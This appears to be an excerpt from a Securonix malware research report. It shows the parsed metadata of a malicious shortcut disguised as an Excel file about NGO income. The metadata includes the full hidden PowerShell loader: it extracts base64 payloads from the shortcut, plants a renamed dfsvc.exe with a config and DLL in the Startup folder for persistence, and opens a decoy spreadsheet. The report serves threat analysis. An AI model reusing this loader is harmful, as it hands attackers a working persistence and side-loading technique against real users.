 SECURONIX
Source file: E: Report on NGO Income_edit.xlsx.lnk
Source created: 2024-09-12 18:29:20
Source modified: 2024-09-12 16:23:01
Source accessed: 2024-09-24 17:44:50
--- Header ---
Target created: 2023-10-10 15:54:58
Target modified: 2023-10-10 15:54:58
Target accessed: 2024-09-12 16:23:00
File size (bytes): 492,032
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
File attributes: FileAttributeArchive
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -nop -c $t=$env:appdata+'\Microsoft\Windows\Start Menu\Programs\Startup';if(Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk'){$k=New-Object IO.FileStream ($env:temp+'\'+((Get-ChildItem $env:
temp -recurse 'Report on NGO Income_edit.xlsx.lnk').Directory).Name+'\'+'Report on NGO Income_edit.xlsx.lnk'),'Open','Read','ReadWrite'}else{$k=New-Object IO.FileStream 'Report on NGO Income_edit.xlsx.lnk','Open','Read','R
eadWrite'};$b=New-Object byte[](64744);$k.Seek(2903,[IO.SeekOrigin]::Begin);$k.Read($b,0,64744);$a=[Text.Encoding]::Unicode.GetString([Convert]::FromBase64CharArray($b,0,$b.Length)) -split ':';copy 'C:\Windows\Microsoft.NE
T\Framework\v4.0.30319\dfsvc.exe' ($t+'\d.exe');[IO.File]::WriteAllBytes($t+'\d.exe.config',[Convert]::FromBase64""String($a[0]));[IO.File]::WriteAllBytes($t+'\DomainManager.dll',[Convert]::FromBase64""String($a[1]));[IO.F
ile]::WriteAllBytes($env:temp+'\e.xlsx',[Convert]::FromBase64""String($a[2]));explorer ($env:temp+'\e.xlsx');
Icon Location: .\123.xlsx
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: B891595B
Label: (No label)
Local path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
RESEARCH
securonix